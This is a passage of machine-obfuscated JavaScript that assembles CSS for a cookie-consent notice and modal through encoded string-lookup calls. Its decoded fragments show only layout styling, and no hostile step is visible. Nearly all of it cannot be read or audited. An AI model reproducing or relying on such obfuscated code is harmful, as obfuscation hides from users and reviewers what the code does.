vL')+_0x20c49b(0x1cf1,'WZ[p')+_0x20c49b(0x2439,'AxO$')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x1a07,'Vto2')+'der:\x20'+_0x20c49b(0x1a64,'Su9K')+_0x20c49b(0x5cf,'mwi*')+_0x20c49b(0x23bc,'mwi*')+_0x20c49b(0x1152,'i8ys')+_0x20c49b(0xfbe,'sa84')+'\x20\x20\x20}\x0a'+_0x20c49b(0x577,'OTNm')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xae5,'PbvL')+'onfir'+_0x20c49b(0x1ff0,'f000')+_0x20c49b(0x10ed,']%[v')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1b53,'Vto2')+_0x20c49b(0x1d61,'(2fB')+_0x20c49b(0x1944,'QXz]')+_0x20c49b(0x155b,'B4JC')+':\x20')+_0x2c7028+(_0x20c49b(0xca6,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xabf,'EHO9')+_0x20c49b(0x1d5,'[2xI')+'relat'+_0x20c49b(0x19b1,'Su9K')+'z-ind'+_0x20c49b(0x20e3,'0F8$')+';\x20\x0a\x20\x20'+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0xa09,'Oy30')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x2100,'^1Ro')+_0x20c49b(0x7af,'Su9K')+_0x20c49b(0xcb8,'Su9K')+'eitar'+_0x20c49b(0x492,'nf67')+_0x20c49b(0x1fa3,'RI2w')+_0x20c49b(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7c6,']%[v')+_0x20c49b(0x1476,'$vh3'))+_0x2c7028+(_0x20c49b(0x366,'1&t&')+_0x20c49b(0x5c4,'1&t&')+_0x20c49b(0x1411,'sa84')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0xfdc,'EHO9')+_0x20c49b(0xdaa,'F6jy')+_0x20c49b(0x2363,'eGI5')+_0x20c49b(0x1d3d,'szK[')+_0x20c49b(0x1fb0,'[2xI')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x22c3,'Sk9b')+_0x20c49b(0x4f0,'EEoj')+_0x20c49b(0x1363,'EEoj')+_0x20c49b(0xed7,'RM#!')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x17f,'(2fB')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0xc43,'Su9K')+_0x20c49b(0x1789,'vzN%')+_0x20c49b(0x15a9,'[2xI')+_0x20c49b(0x1934,'EEoj')+_0x20c49b(0x1454,'29Hv')+_0x20c49b(0xedc,'^1Ro')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x351,'#TT5')+_0x20c49b(0xa38,'eGI5'))+_0x2c7028+(_0x20c49b(0x1221,'eGI5')+_0x20c49b(0x22a8,'OTNm')+_0x20c49b(0x20b,'9ZSz')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xae6,'OTNm')+_0x20c49b(0x195a,'#TT5')+_0x20c49b(0x181e,'WZ[p')+_0x20c49b(0x2307,'0(]!')+_0x20c49b(0x1329,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20z'+_0x20c49b(0xf8a,'Sk9b')+'x:\x201;'+_0x20c49b(0xc39,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x23c7,'OTNm')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x160b,'i8ys')+'kie-m'+_0x20c49b(0x1ca7,'$vh3')+_0x20c49b(0x29f,'B4JC')+_0x20c49b(0x191b,'RM#!')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x171a,'Sk9b')+_0x20c49b(0x74b,'ci27')+'\x20flex'+_0x20c49b(0x14b4,'f000')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1aaf,'EEoj')+_0x20c49b(0x150b,'QXz]')+_0x20c49b(0x192a,'OTNm')+'tent:'+_0x20c49b(0x1a90,'f000')+'e-bet'+_0x20c49b(0x1a34,'0F8$')+_0x20c49b(0xda6,'nf67')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x19db,'OTNm')+_0x20c49b(0x64b,'B4JC')+_0x20c49b(0xfa0,'Vto2')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x9c5,'#TT5')+_0x20c49b(0x44a,']%[v')+_0x20c49b(0xb3e,'0F8$')+_0x20c49b(0x814,'UHRg')+_0x20c49b(0x23e4,'ci27')+_0x20c49b(0x103c,'(2fB')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x160e,'!lc%')+'lign-'+_0x20c49b(0x512,']%[v')+_0x20c49b(0xa2a,'ci27')+_0x20c49b(0x17b3,'CGQ1')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x33e,'#TT5')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x532,'Sk9b')+_0x20c49b(0x1d06,'f000')+_0x20c49b(0xc24,'[2xI')+_0x20c49b(0x1cc0,'f000')+_0x20c49b(0x242c,'0F8$')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x201,'N[([')+'ispla'+'y:')+_0x42354a+(_0x20c49b(0x214,'0F8$')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x888,'EHO9')+_0x20c49b(0x14b0,'[2xI')+_0x20c49b(0xd12,'29Hv')+':cent'+_0x20c49b(0x1b3e,'c6Kj')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x202f,'PbvL')+'ity:0'+'.2;\x0a\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x2478,'F6jy')+_0x20c49b(0x1972,'Su9K')+_0x20c49b(0x1545,'^&DR')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xe89,')*Tt')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x528,'F6jy')+_0x20c49b(0xa53,'Sk9b')+_0x20c49b(0x2362,'9ZSz')+_0x20c49b(0x16c9,'OTNm')+_0x20c49b(0x16d5,'Su9K')+_0x20c49b(0x889,'OTNm')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x176e,'(2fB')+_0x20c49b(0x403,'#TT5')+_0x20c49b(0x2433,'#TT5')+_0x20c49b(0x459,'RJy[')+'\x20\x20\x20\x20}'+_0x20c49b(0x726,'B4JC')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0xd2c,'EEoj')+'ie-mo'+_0x20c49b(0x1246,'bWTd')+_0x20c49b(0xc38,'N[([')+_0x20c49b(0x799,'F6jy')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x678,'B4JC')+'ispla'+_0x20c49b(0xaff,'Oy30')+'ine-f'+_0x20c49b(0x1c0e,'nDx[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x14f0,')*Tt')+_0x20c49b(0x499,'mwi*')+_0x20c49b(0x1e3c,'RM#!')+_0x20c49b(0x1c0a,'RJy[')+_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x3e2,'f000')+_0x20c49b(0x1a3b,'CGQ1')+_0x20c49b(0x293,'jpRh')+_0x20c49b(0xcf7,'f000')+_0x20c49b(0x183f,'CGQ1')+_0x20c49b(0x1b72,'bWTd')+_0x20c49b(0x1bdd,'AxO$')+_0x20c49b(0x124e,'CGQ1')+_0x20c49b(0x166f,'RI2w')+_0x20c49b(0x7a6,'WZ[p')+_0x20c49b(0x19aa,'^&DR')+_0x20c49b(0xf78,'0(]!')+_0x20c49b(0x5ef,'bWTd')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1069,'1&t&')+'idth:'+'70px;'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x183b,'^1Ro')+_0x20c49b(0x1a80,'OTNm')+_0x20c49b(0x1ca5,'Vto2')+_0x20c49b(0x17ee,'mwi*')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0xb2f,']%[v')+'ie-mo'+'dal-c'+_0x20c49b(0xefb,'sa84')+_0x20c49b(0x2d3,'EHO9')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x5ff,'i8ys')+_0x20c49b(0x350,'Oy30')+':1;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20}\x0a\x0a'+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20.t'+'ab-pr'+_0x20c49b(0x81b,'Su9K')+_0x20c49b(0x222b,'OYok')+_0x20c49b(0x1de7,'yN#k')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2e4,'^1Ro')+_0x20c49b(0x258,'pZ]P')+_0x20c49b(0x1a75,'RM#!')+_0x20c49b(0x18ee,'9ZSz')+'tant;'+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x1e32,'EEoj')+'\x0a\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xc6c,'QXz]')+_0x20c49b(0xfc5,'mwi*')+_0x20c49b(0x142c,'N[([')+'dth:\x20'+_0x20c49b(0x22b5,'RM#!')+_0x20c49b(0x1083,'yN#k')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x43b,'pZ]P')+_0x20c49b(0x1ea1,'i8ys')+_0x20c49b(0x16ae,'Sk9b')+_0x20c49b(0x2ea,'[2xI')+_0x20c49b(0x23db,'29Hv')+'h-chi'+_0x20c49b(0x19c7,'^&DR')+'\x20{\x0a\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x198a,'RM#!')+'ustif'+_0x20c49b(0xce4,'WZ[p')+'tent:'+_0x20c49b(0xf29,'nDx[')+_0x20c49b(0x1f83,'F6jy')+_0x20c49b(0x400,']%[v')+'ant;\x0a'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x162a,'Su9K')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2351,'f000')+_0x20c49b(0xf58,'yN#k')+'okie-'+_0x20c49b(0x348,'RM#!')+_0x20c49b(0x18ef,'Oy30')+_0x20c49b(0x283,'f000')+_0x20c49b(0x1a44,'OTNm')+_0x20c49b(0x22e8,'QXz]')+_0x20c49b(0x9b4,'pZ]P')+_0x20c49b(0x20d0,'Vto2')+'umn:n'+'th-ch'+_0x20c49b(0xd39,'i8ys')+_0x20c49b(0x1635,'nf67')+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'margi'+'n-top'+_0x20c49b(0x5be,'AxO$')+'x;\x0a\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1163,'Su9K')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x1884,'$vh3')+_0x20c49b(0x1b83,'EHO9')+_0x20c49b(0x1168,'sa84')+'b-acc'+_0x20c49b(0x91d,'!lc%')+'ce-bu'+_0x20c49b(0x529,'[2xI')+_0x20c49b(0x1826,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1833,'AxO$')+_0x20c49b(0x890,'EEoj')+':\x20cen'+_0x20c49b(0x96a,'RI2w')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x23cc,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x5aa,'mwi*')+_0x20c49b(0xd75,'pZ]P')+_0x20c49b(0x10bc,'jpRh')+'y_are'+_0x20c49b(0x645,'[2xI')+_0x20c49b(0x2351,'f000')+_0x20c49b(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xaa6,'nf67')+_0x20c49b(0x1e11,'#TT5')+'inher'+_0x20c49b(0x16a3,'mwi*')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x8bb,'sa84')+(_0x20c49b(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1630,'RI2w')+_0x20c49b(0xcbd,'0F8$')+_0x20c49b(0x1ada,'UHRg')+_0x20c49b(0x19f8,'1&t&')+_0x20c49b(0xe86,'yzMT')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x205d,'Su9K')+_0x20c49b(0x115e,'sa84')+_0x20c49b(0xbe6,'jpRh')+'5px;\x0a'+_0x20c49b(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d7f,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1082,'Oy30')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0xe2d,']%[v')+_0x20c49b(0x6cc,'WZ[p')+_0x20c49b(0x15e7,'Oy30')+_0x20c49b(0xe5a,']%[v')+'egist'+'er-ti'+_0x20c49b(0x1498,'B4JC')+_0x20c49b(0x1cd5,'QXz]')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20f'+_0x20c49b(0xe53,'mwi*')+_0x20c49b(0xe94,'f000')+_0x20c49b(0x161f,'N[([')+_0x20c49b(0x322,'c6Kj')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x9e7,'1&t&')+'lor:'))+_0x2c7028+(_0x20c49b(0x781,'bWTd')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x232e,']%[v')+'ice-i'+_0x20c49b(0x1e70,'mwi*')+'e\x20.co'+_0x20c49b(0x1796,'bWTd')+'notic'+'e-mod'+_0x20c49b(0xd76,'bWTd')+_0x20c49b(0x16f2,'(2fB')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xc28,'$vh3')+_0x20c49b(0xdba,'RM#!')+'otice'+_0x20c49b(0xd11,'CGQ1')+_0x20c49b(0x240a,'EEoj')+_0x20c49b(0x939,'vzN%')+_0x20c49b(0x199b,'EEoj')+'e-mod'+_0x20c49b(0x226a,'RJy[')+_0x20c49b(0x1095,'RI2w')+_0x20c49b(0x16f8,'B4JC')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20wi'+_0x20c49b(0x19e4,'9ZSz')+'100%;'+_0x20c49b(0x294,'nf67')+_0x20c49b(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa70,'^1Ro')+_0x20c49b(0x32a,'i8ys')+'th:32'+_0x20c49b(0x1e85,'bWTd')+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x1a85,'OYok')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x14ae,'Sk9b')+'\x20\x20\x20.c'+_0x20c49b(0x1b43,'PbvL')+'-noti'+_0x20c49b(0x211d,'29Hv')+_0x20c49b(0x1120,'Vto2')+_0x20c49b(0x214f,'Su9K')+_0x20c49b(0xfc6,'eGI5')+_0x20c49b(0x16cb,']%[v')+_0x20c49b(0x148d,'f000')+_0x20c49b(0x1c25,'!lc%')+'le,\x0a\x20'+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x214f,'Su9K')+_0x20c49b(0x76b,'RJy[')+_0x20c49b(0xf38,'eGI5')+_0x20c49b(0x8e3,'yzMT')+_0x20c49b(0x1623,'Vto2')+_0x20c49b(0x195c,'nDx[')+_0x20c49b(0xe4e,'ci27')+_0x20c49b(0xd84,'[2xI')+_0x20c49b(0x19ec,'QXz]')+_0x20c49b(0x2284,'szK[')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20mar'+_0x20c49b(0x540,'AxO$')+'10px\x20'+_0x20c49b(0x1880,'29Hv')+_0x20c49b(0x18c2,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1f19,'CGQ1')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x94d,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c0,'N[([')+'ookie'+'-noti'+'ce-in'+_0x20c49b(0x11ca,'^1Ro')+_0x20c49b(0x20f7,'Su9K')+_0x20c49b(0x224e,'N[([')+'odal-'+'menu-'+'holde'+_0x20c49b(0x18b9,')*Tt')+_0x20c49b(0x19c8,'RI2w')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x1a2a,'OYok')+_0x20c49b(0x16e5,'Oy30')+_0x20c49b(0x2338,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x162a,'Su9K')+'heigh'+_0x20c49b(0xc7d,'9ZSz')+_0x20c49b(0x1436,'PbvL')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0xf74,'Oy30')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20\x20.'+_0x20c49b(0x6ee,'i8ys')+_0x20c49b(0x639,'^&DR')+_0x20c49b(0xa94,'N[([')+_0x20c49b(0x6cb,'9ZSz')+_0x20c49b(0x744,'i8ys')+_0x20c49b(0x2416,'mwi*')+_0x20c49b(0xe25,'RI2w')+_0x20c49b(0xbad,'mwi*')+'older'+_0x20c49b(0x143d,'bWTd')+_0x20c49b(0x952,'29Hv')+_0x20c49b(0x228d,'0F8$')+_0x20c49b(0x146d,'f000')+_0x20c49b(0x1ad,'(2fB')+_0x20c49b(0x17aa,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x2220,'(2fB')+_0x20c49b(0x194a,'i8ys')+_0x20c49b(0x26a,'^&DR')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x2399,'nDx[')+_0x20c49b(0x459,'RJy[')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0xa05,'#TT5')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xd81,'Sk9b')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x9bb,'f000')+_0x20c49b(0x27f,'#TT5')+_0x20c49b(0xd0d,'Vto2')+_0x20c49b(0x1858,'nf67')+_0x20c49b(0x422,'mwi*')+_0x20c49b(0x184,'RM#!')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x0a\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1a00,'QXz]')+_0x20c49b(0x1344,'Vto2')+'tice-'+_0x20c49b(0x6b3,')*Tt')+_0x20c49b(0x651,'F6jy')+_0x20c49b(0x1fcb,'szK[')+_0x20c49b(0x134a,'pZ]P')+_0x20c49b(0x72e,')*Tt')+_0x20c49b(0xfe8,'0F8$')+_0x20c49b(0x75c,'RM#!')+'cooki'+'e-mod'+_0x20c49b(0x1ddd,'QXz]')+'nu-bu'+'tton{'+_0x20c49b(0xf6d,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x225c,'$vh3')+_0x20c49b(0x23b0,'0F8$')+_0x20c49b(0xa17,'yzMT')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1908,'!lc%')+'}\x0a\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x104a,'Sk9b')+_0x20c49b(0x2293,'EHO9')+_0x20c49b(0x23fb,'F6jy')+_0x20c49b(0x20aa,'jpRh')+_0x20c49b(0x14d6,'!lc%')+_0x20c49b(0x772,'^1Ro')+_0x20c49b(0x1796,'bWTd')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x1a35,')*Tt')+_0x20c49b(0x5d8,'mwi*')+_0x20c49b(0x1dcb,'RM#!')+_0x20c49b(0x101e,'RI2w')+_0x20c49b(0x1d43,'9ZSz')+_0x20c49b(0x17e5,'EHO9')+_0x20c49b(0x1748,'nf67')+_0x20c49b(0x2200,'PbvL')+'pan,\x0a'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1cb,'Su9K')+_0x20c49b(0x1c37,'9ZSz')+(_0x20c49b(0x11f4,'Oy30')+_0x20c49b(0x1fef,'29Hv')+_0x20c49b(0x456,'vzN%')+_0x20c49b(0x7ff,'Sk9b')+_0x20c49b(0xd36,')*Tt')+_0x20c49b(0x1b5,'yzMT')+_0x20c49b(0x1645,'nDx[')+_0x20c49b(0x1f65,'bWTd')+'cooki'+_0x20c49b(0x2473,'pZ]P')+'al-me'+_0x20c49b(0x503,'B4JC')+_0x20c49b(0x1891,'Su9K')+_0x20c49b(0x76e,'Oy30')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+'\x20\x20dis'+'play:'+_0x20c49b(0x2086,'F6jy')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+'\x20\x20\x20}\x0a'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x1bc3,']%[v')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1f53,'RM#!')+_0x20c49b(0x11a1,'pZ]P')+_0x20c49b(0x21b3,'mwi*')+_0x20c49b(0xbd8,'jpRh')+'@medi'+_0x20c49b(0x130c,'szK[')+'-widt'+_0x20c49b(0x1a5f,'bWTd')+_0x20c49b(0x324,'vzN%')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x9b3,'pZ]P')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20.co'+'okie-'+_0x20c49b(0x46e,'nDx[')+'e-in-'+_0x20c49b(0x1dde,'pZ]P')+'.cook'+_0x20c49b(0x2af,'^1Ro')+_0x20c49b(0x3c0,'f000')+_0x20c49b(0x1875,'AxO$')+_0x20c49b(0x168b,'QXz]')+_0x20c49b(0xce0,'$vh3')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x31a,'RI2w')+_0x20c49b(0x126e,'nf67')+'e-not'+_0x20c49b(0x17ba,'9ZSz')+_0x20c49b(0x1024,'jpRh')+_0x20c49b(0x244,'nf67')+_0x20c49b(0x2af,'^1Ro')+_0x20c49b(0x1ba,'yN#k')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x13f0,'RJy[')+_0x20c49b(0x2469,'jpRh')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x3f4,'$vh3')+_0x20c49b(0xed3,'OTNm')+_0x20c49b(0x1b7b,'eGI5')+_0x20c49b(0x3ca,'CGQ1')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x118f,'RI2w')+_0x20c49b(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfd8,'EEoj')+'okie-'+_0x20c49b(0x1e3e,'pZ]P')+_0x20c49b(0x1cbb,'i8ys')+'al\x20#c'+_0x20c49b(0x1b43,'PbvL')+_0x20c49b(0x1e2a,'WZ[p')+_0x20c49b(0x177f,'UHRg')+_0x20c49b(0xf6e,'EHO9')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xf71,'^&DR')+_0x20c49b(0xbf0,'ci27')+_0x20c49b(0x1f9f,'EEoj')+'oll;\x0a'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x535,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x9d8,'Su9K')+_0x20c49b(0x1796,'bWTd')+_0x20c49b(0xa9a,'yzMT')+_0x20c49b(0x1d0f,'yzMT')+'\x20.coo'+'kie-c'+_0x20c49b(0x2ca,'EEoj')+_0x20c49b(0x192f,'PbvL')+'me\x20{\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1ab8,'RI2w')+'\x20text'+_0x20c49b(0x626,'RI2w')+_0x20c49b(0x1686,'OYok')+_0x20c49b(0x1e49,'nDx[')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x2023,'EEoj')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x0a\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x20c5,'EEoj')+'.edna'+'-td-c'+_0x20c49b(0x9d5,'[2xI')+_0x20c49b(0x480,')*Tt')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x15ae,']%[v')+_0x20c49b(0x2484,'N[([')+_0x20c49b(0x10f6,'szK[')+_0x20c49b(0x17c9,'Su9K')+_0x20c49b(0x3fe,'sa84')+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x18b2,'f000')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+'\x20.coo'+'kie-n'+_0x20c49b(0xe88,'9ZSz')+_0x20c49b(0x1564,'1&t&')+_0x20c49b(0xf55,'0(]!')+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x1010,'AxO$')+_0x20c49b(0x202e,'0F8$')+_0x20c49b(0x135b,'B4JC')+_0x20c49b(0x1de,'0(]!')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+'\x20\x20.co'+_0x20c49b(0xd44,'AxO$')+_0x20c49b(0x16c5,'B4JC')+'e-mod'+_0x20c49b(0x3b5,'UHRg')+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0xf2e,'yN#k')+_0x20c49b(0x2e7,'CGQ1')+_0x20c49b(0x1275,')*Tt')+'ody\x20{'+'\x20\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1fd1,'vzN%')+_0x20c49b(0x1b67,'!lc%')+_0x20c49b(0x76d,'!lc%')+_0x20c49b(0x1ca2,'Su9K')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20m'+_0x20c49b(0x1450,'AxO$')+_0x20c49b(0x638,'nDx[')+_0x20c49b(0xdc5,'bWTd')+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1519,'PbvL')+_0x20c49b(0x1174,'QXz]')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xddb,'(2fB')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x20b4,'nDx[')+'\x20.edn'+_0x20c49b(0x19fb,'eGI5')+_0x20c49b(0x23b4,']%[v')+'ab-ac'+_0x20c49b(0x2173,'0F8$')+_0x20c49b(0x135c,'N[([')+_0x20c49b(0xc37,'Vto2')+'s\x20{\x0a\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+'displ'+'ay:\x20f'+'lex;\x0a'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x9e5,'[2xI'))+(_0x20c49b(0xf0d,']%[v')+_0x20c49b(0x14e4,'AxO$')+_0x20c49b(0x18f9,'f000')+':\x20col'+'umn;\x0a'+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x14bb,'bWTd')+_0x20c49b(0x9f7,'OYok')+_0x20c49b(0x36e,'PbvL')+_0x20c49b(0x23f6,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7f0,'0(]!')+'\x20\x20ali'+_0x20c49b(0xdb9,'1&t&')+'ems:\x20'+_0x20c49b(0x1ae6,'RJy[')+_0x20c49b(0x1be8,'szK[')+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'}\x0a\x0a\x20\x20'+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1722,'N[([')+_0x20c49b(0x1eb3,'1&t&')+_0x20c49b(0x21df,'QXz]')+_0x20c49b(0x1c04,'pZ]P')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0